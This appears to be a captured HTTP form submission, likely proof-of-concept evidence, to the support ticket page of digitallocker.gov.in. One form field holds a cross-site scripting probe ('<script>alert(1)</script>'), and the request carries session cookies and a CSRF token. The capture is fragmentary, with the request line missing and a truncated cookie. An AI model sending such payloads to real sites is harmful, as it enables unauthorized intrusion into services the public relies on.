 Accept-Encoding: gzip, deflate
Referer: https://support.digitallocker.gov.in/open.php
Content-Type: multipart/form-data; boundary=---------------------------16454875
Content-Length: 864
Origin: https://support.digitallocker.gov.in
Connection: close
Cookie: _ga=GA1.1.743954669.1603285902; _ga_9V79XYGXM9=GS1.1.1608196913.11.1.160
f9co7s0if3gj07485pvjfsesv3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------164548759137503773061706541994
Content-Disposition: form-data; name="__CSRFToken__"
9d260dd76dadb43d0d61c6be75f7811dcc361e56
-----------------------------164548759137503773061706541994
Content-Disposition: form-data; name="a"
open
-----------------------------164548759137503773061706541994
Content-Disposition: form-data; name="fd58249235fe704a"
<script>alert(1)</script>
-----------------------------164548759137503773061706541994
Content-Disposition: form-data; name="fe7db126f399358d"
test@gmail.com
-----------------------------164548759137503773061706541994
Content-Disposition: form-data; name="51fe30a27d219c5f"
9876543210
-----------------------------164548759137503773061706541994
Content-Disposition: form-data; name="parentId"
54
-----------------------------164548759137503773061706541994--